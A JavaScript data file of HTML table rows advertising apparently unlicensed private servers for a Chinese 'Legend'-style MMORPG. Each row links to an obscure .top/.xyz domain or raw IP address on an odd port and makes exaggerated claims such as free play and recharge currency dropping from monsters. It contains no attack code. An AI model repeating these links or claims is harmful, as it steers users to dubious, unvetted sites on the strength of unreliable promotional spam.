adlistData[139] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'>1月19日/13:30</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color='red'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月19日/13:30</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://vtezazzcsctlegenllt.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月19日/13:30</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'>1月19日/13:30</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color='red'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'>1月19日/13:30</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓 <font color='red'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月19日/13:30</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color='red'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月19日/13:30</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://vtezazzcsctlegenllt.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'>1月19日/13:30</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color='red'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月19日/13:30</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color='red'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月19日/13:30</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月19日/13:30</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://vtezazzcsctlegenllt.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月19日/13:30</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月19日/13:30</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://vtezazzcsctlegenllt.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月19日/13:30</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月19日/13:30</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月19日/13:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.jkd52l.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月19日/13:30</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.jkd52l.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月19日/13:30</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>1月19日/13:30</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊ <font color='red'>-推荐</font></td><td>微变８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月19日/13:30</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://abc.sf735.com/' rel='nofollow' target='_blank'>2元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'>1月19日/13:30</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██ <font color='red'>-推荐</font></td><td>首区公益火龙神器</td><td><a href='http://abc.sf735.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月19日/13:30</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color='red'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.17te.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月19日/13:30</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.17te.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月19日/13:30</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月19日/13:30</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月19日/13:30</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'>1月19日/13:30</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color='red'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.28ce.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月19日/13:30</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.28ce.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月19日/13:30</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」 <font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月19日/13:30</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.v2v66.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>1月19日/13:30</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v66.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/13:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/13:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/13:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/13:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月19日/13:30</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'>1月19日/13:30</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color='red'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.webdesign03.top:23944' rel='nofollow' target='_blank'>║战狼攻速║【神器】</a></td><td>『攻速复古║单职业』</td><td class='r'>1月19日/13:30</td><td>开局无限攻速</td><td>║║０充起飞║上线送满赞║送切割机║送刀刀冰冻║║ <font color='red'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.webdesign03.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.13:8888' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█１１力量█</td><td class='r'>1月19日/13:30</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡 <font color='red'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.domains01.top:23444' rel='nofollow' target='_blank'>１．７６攻速メ新小极品</a></td><td>特色刀刀毒メ超猛吸血メ</td><td class='r'>1月19日/13:30</td><td>送自动捡物挂机</td><td>メメ道士召８条狗メ战士刀刀毒素メ法师全屏火雨メメ <font color='red'>-推荐</font></td><td>メ免费全满通关メ</td><td><a href='http://www.domains01.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月19日/13:30</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月19日/13:30</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://168.q3pk.com/' rel='nofollow' target='_blank'>１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class='r'>1月19日/13:30</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇ <font color='red'>-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href='http://168.q3pk.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://hrmk.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月19日/13:30</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hrmk.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月19日/13:30</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/13:30</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.2m0xv2.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月19日/13:30</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.2m0xv2.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://qlsq.lz66tmd.cn:11155' rel='nofollow' target='_blank'>７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class='r'>1月19日/13:30</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color='red'>-推荐</font></td><td>→零充通关全满←</td><td><a href='http://qlsq.lz66tmd.cn:11155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月19日/13:30</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月19日/13:30</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://fb1.r4444r.xyz:159' rel='nofollow' target='_blank'>﹌﹌剑破苍穹﹌﹌</a></td><td>神器专属单职业</td><td class='r'>1月19日/13:30</td><td>神器专属保值</td><td>创新·进步·新玩法·符文·命运·难度模式 <font color='red'>-推荐</font></td><td>★０氪★专属★</td><td><a href='http://fb1.r4444r.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'>1月19日/13:30</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>「免费」战法带毒╱道士宝宝超猛╱上万充首爆奖励 <font color='red'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.2m0xv2.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月19日/13:30</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.2m0xv2.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月19日/13:30</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月19日/13:30</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://vtezazzcsctlegenllt.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.k45.rich5como0.xyz:40030/jyxmA4.com/' rel='nofollow' target='_blank'>超变神器※秒人剑▃▅▇▅</a></td><td>新手福利※刀刀麻▃▅▇▅</td><td class='r'>1月19日/13:30</td><td>變态复古★刀刀爆</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█ <font color='red'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='http://www.k45.rich5como0.xyz:40030/jyxmA4.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.p9m3fp.top:29158/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月19日/13:30</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.p9m3fp.top:29158/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.qia9.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月19日/13:30</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.qia9.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/13:30</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
